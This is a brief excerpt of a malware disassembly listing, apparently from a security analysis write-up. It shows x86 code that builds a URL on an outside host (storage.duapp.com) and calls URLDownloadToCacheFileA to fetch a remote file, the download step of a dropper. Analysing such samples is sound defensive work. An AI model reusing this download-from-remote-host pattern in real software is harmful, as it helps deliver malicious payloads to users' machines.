 ; CODE XREF: main+47↑j
call ds:GetTickCount
push eax
push esi
mov esi, ds:wsprintfA
lea eax, [ebp+FileName]
push offset aHttpStorage_du ; "http://storage.duapp.com/%s.zip?r=%d"
push eax ; LPSTR
call esi ; wsprintfA ; http://storage.duapp.com/4.0.30319.zip?r=1851578
add esp, 10h
lea eax, [ebp+FileName]
push 0
push 0
push 104h
push eax
push eax
push 0
call URLDownloadToCacheFileA
安全帮